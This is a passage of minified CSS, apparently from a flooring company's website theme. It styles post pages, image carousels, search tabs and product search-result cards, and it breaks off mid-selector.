.post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:2.1875em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#125f7f}.postDetail_newsItem .post-nav{margin:2.1875em 0}.postDetail_newsItem .socialBar{margin:2.1875em 0}.postDetail_newsItem .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_newsItem .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_newsItem .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_newsItem .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol ul,.postDetail_newsItem .post-content .editorContent ul ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol ol ul,.postDetail_newsItem .post-content .editorContent ol ul ul,.postDetail_newsItem .post-content .editorContent ul ol ul,.postDetail_newsItem .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.5em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:2.1875em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#125f7f}.postDetail_post .post-nav{margin:2.1875em 0}.postDetail_post .socialBar{margin:2.1875em 0}.postDetail_post .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_post .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_post .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_post .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_post .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_post .post-content .editorContent ol ul,.postDetail_post .post-content .editorContent ul ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol ol ul,.postDetail_post .post-content .editorContent ol ul ul,.postDetail_post .post-content .editorContent ul ol ul,.postDetail_post .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.5em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.postDetail_post .post-image .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative}.postPreview .postPreview-title{padding:.75em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .75em;margin:0;min-height:4em}.postPreview .post-title{font-size:.875em;line-height:1.22222;padding:0;margin:0;color:#58595c}body.keyboard-tab .postPreview .postPreview-link:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.archive-posts-hidden{display:none}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767.49px){.search-tabs-title{display:block;margin:0 0 .625em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.875em}@media screen and (max-width:767.49px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767.49px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.6875em;height:2.8125em;border-left:1px solid #fff;background:#58595c;cursor:pointer;text-align:center;line-height:2.8125em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.8125em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:table;width:100%;table-layout:fixed;border-collapse:collapse}@media screen and (max-width:991.49px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767.49px){.search-tabs-items{display:block;width:auto;position:relative;height:2.8125em;overflow:hidden;padding:2.8125em 0 0 0}}.search-tabs-item{display:table-cell;width:1%;vertical-align:middle;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c}.search-tabs-item>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#bcbec0}.search-tabs-item>a>span{font-size:1.375em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item.active,.search-tabs-item:hover{background:#58595c;border-color:#58595c}.search-tabs-item.active>a,.search-tabs-item:hover>a{color:#fff;border-color:#58595c}@media screen and (max-width:991.49px){.search-tabs-item>a>span{font-size:1.125em}}@media screen and (max-width:767.49px){.search-tabs-item{display:block;width:auto;border:0;border-bottom:3px solid #fff;background:#eee}.search-tabs-item>a{color:#000;border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.375em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.75em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 3.25em .75em 1.125em;margin:0;min-height:4em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_product .searchResult-text input[type=submit],.searchResult_product .searchResult-text .btn-cart,.searchResult_product .searchResult-text .btn-main,.searchResult_product .searchResult-text .btn-main-sm,.searchResult_product .searchResult-text .editorContent form input[type=submit],.searchResult_product .searchResult-text .gform_next_button,.searchResult_product .searchResult-text .gform_previous_button,.searchResult_product .searchResult-text .gform_submit_button,.searchResult_product .searchResult-text .thumb-button,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_product .searchResult-text input:hover[type=submit],.searchResult_product .searchResult-text .btn-cart:hover,.searchResult_product .searchResult-text .btn-main-sm:hover,.searchResult_product .searchResult-text .btn-main:hover,.searchResult_product .searchResult-text .editorContent form input:hover[type=submit],.searchResult_product .searchResult-text .gform_next_button:hover,.searchResult_product .searchResult-text .gform_previous_button:hover,.searchResult_product .searchResult-text .gform_submit_button:hover,.searchResult_product .searchResult-text .thumb-button:hover,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a:hover{background:#3f4042}.searchResult_product .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.875em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.5625em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_news .post-title a{color:#58595c}.searchResult_news .post-title a:hover{color:#125f7f}.searchResult_news .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#125f7f}.searchResult_news .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_news .more{font-weight:600}.searchResult_news .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.1em}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;min-height:4em}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_document .searchResult-text input[type=submit],.editorContent form .searchResult_media .searchResult-text input[type=submit],.searchResult_document .searchResult-text .btn-cart,.searchResult_document .searchResult-text .btn-main,.searchResult_document .searchResult-text .btn-main-sm,.searchResult_document .searchResult-text .editorContent form input[type=submit],.searchResult_document .searchResult-text .gform_next_button,.searchResult_document .searchResult-text .gform_previous_button,.searchResult_document .searchResult-text .gform_submit_button,.searchResult_document .searchResult-text .thumb-button,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.searchResult_media .searchResult-text .btn-cart,.searchResult_media .searchResult-text .btn-main,.searchResult_media .searchResult-text .btn-main-sm,.searchResult_media .searchResult-text .editorContent form input[type=submit],.searchResult_media .searchResult-text .gform_next_button,.searchResult_media .searchResult-text .gform_previous_button,.searchResult_media .searchResult-text .gform_submit_button,.searchResult_media .searchResult-text .thumb-button,.searchResult_media .searchResult-text .widget_pageContent_collapsible 